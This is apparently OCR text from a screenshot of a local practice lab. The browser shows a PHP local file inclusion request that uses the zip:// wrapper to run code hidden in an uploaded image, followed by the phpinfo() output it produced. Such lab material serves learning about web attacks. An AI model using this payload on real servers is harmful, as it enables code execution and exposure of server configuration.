 全 | practice.com/upload/lfi.php?file=zip://phpinfo.jpg%23phpinfo.jpg
PHP Version 7.3.4
php
System Windows NT DESKTOP-IVQNAE9 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)